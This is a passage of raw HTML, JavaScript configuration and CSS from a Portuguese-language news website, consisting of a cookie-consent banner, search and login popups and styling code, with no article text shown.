aria-label="Personalizar" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Personalizar</button> <button class="cky-btn cky-btn-reject" aria-label="Rejeitar Tudo" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Rejeitar Tudo</button> <button class="cky-btn cky-btn-accept" aria-label="Aceitar Tudo" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Aceitar Tudo</button></div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Personalizar preferências de consentimento</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://jovempanuva.com.br/core/modules/7e4609f00f/lite/frontend/images/close.svg" alt="Close"> </button></div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Usamos cookies para ajudá-lo a navegar com eficiência e executar determinadas funções. Você encontrará informações detalhadas sobre todos os cookies em cada categoria de consentimento abaixo.</p> <p>Os cookies categorizados como "Necessários" são armazenados no seu navegador, pois são essenciais para permitir as funcionalidades básicas do site.</p> <p>Também usamos cookies de terceiros que nos ajudam a analisar como você usa este site, armazena suas preferências e fornece conteúdo e anúncios relevantes para você. Estes cookies só serão armazenados no seu navegador com o seu consentimento prévio.</p> <p>Você pode optar por habilitar ou desabilitar alguns ou todos esses cookies, mas desabilitar alguns deles pode afetar sua experiência de navegação.</p></div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div><div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Sempre Ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div></div><div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div></div></div><div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nenhum cookie para exibir.</p></div></div></div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div><div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Sempre Ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div></div><div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div></div></div><div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nenhum cookie para exibir.</p></div></div></div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div><div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Sempre Ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div></div><div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div></div></div><div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nenhum cookie para exibir.</p></div></div></div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div><div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Sempre Ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div></div><div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div></div></div><div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nenhum cookie para exibir.</p></div></div></div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div><div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Sempre Ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div></div><div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div></div></div><div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nenhum cookie para exibir.</p></div></div></div></div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Rejeitar Tudo" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Rejeitar Tudo </button> <button class="cky-btn cky-btn-preferences" aria-label="Salvar minhas preferências" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Salvar minhas preferências </button> <button class="cky-btn cky-btn-accept" aria-label="Aceitar Tudo" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Aceitar Tudo </button></div></div></div></div></script><div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Fechar</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Busca"> <form method="get" class="tie-popup-search-form" action="https://jovempanuva.com.br/"> <input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Procurar por" autocomplete="off" placeholder="Digite e pressione Enter" /> <button class="tie-popup-search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Procurar por</span> </button> </form></div></div></div><div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Fechar</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Busca"> <form method="get" class="tie-popup-search-form" action="https://jovempanuva.com.br/"> <input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Procurar por" autocomplete="off" placeholder="Procurar por" /> <button class="tie-popup-search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Procurar por</span> </button> </form></div></div></div><div id="tie-popup-login" class="tie-popup" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Fechar</span>
</a>
<div class="tie-popup-container">
<div class="container-wrapper">
<div class="widget login-widget">
<div class="widget-title the-global-title">
<div class="the-subtitle">Entrar <span class="widget-title-icon tie-icon"></span></div></div><div class="widget-container">
<div class="login-form">
<form name="registerform" action="https://jovempanuva.com.br/newlogin" method="post">
<input type="text" name="log" title="Nome de Usuário" placeholder="Nome de Usuário">
<div class="pass-container"> <input type="password" name="pwd" title="Senha" placeholder="Senha"> <a class="forget-text" href="https://jovempanuva.com.br/lostpass&redirect_to=https%3A%2F%2Fjovempanuva.com.br">Esqueceu?</a></div><input type="hidden" name="redirect_to" value="/2023/08/18/parana-lidera-producao-nacional-de-mandioca-com-finalidade-industrial/"/>
<label for="rememberme" class="rememberme">
<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Lembre-me			</label>
<button type="submit" class="button fullwidth login-submit">Entrar</button>
</form></div></div></div></div></div></div><script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jovempanuva.com.br/lib/js/wp-emoji-release.min.js"}}</script>
<style>body * :not(input):not(textarea){user-select:none !important;-webkit-touch-callout:none !important;-webkit-user-select:none !important;-moz-user-select:none !important;-khtml-user-select:none !important;-ms-user-select:none !important;}</style><style>#disable_msg{display:none;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}}</style>
<div id="disable_msg"></div><script id="cookie-law-info-js-extra">var _ckyConfig={"_ipData":[],"_assetsURL":"https://jovempanuva.com.br/core/modules/7e4609f00f/lite/frontend/images/","_publicURL":"https://jovempanuva.com.br","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Pol\u00edtica de Cookies\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003EPol\u00edtica de Cookies\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Mostrar Mais\"\u003EMostrar Mais\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Mostrar Menos\"\u003EMostrar Menos\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EAceite os cookies para acessar este conte\u00fado\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles={"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper 